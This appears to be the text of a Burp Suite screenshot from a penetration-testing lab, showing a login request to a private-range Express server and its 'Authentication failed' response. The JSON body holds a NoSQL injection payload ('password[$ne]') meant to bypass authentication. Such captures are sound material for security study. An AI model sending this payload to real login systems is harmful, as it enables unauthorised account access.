 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
2 Host: 10.10.10.58:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 40
9 Origin: http://10.10.10.58:3000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.58:3000/login
13
14 {
"username":"tom",
"password[$ne]":"tom"
}
? Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-WknfvZ5KSbQK43PYfutL0qs/G6g"
6 Date: Sat, 29 Apr 2023 04:00:03 GMT
7 Connection: close
8
9 {
"error":true,
"message":"Authentication failed"
}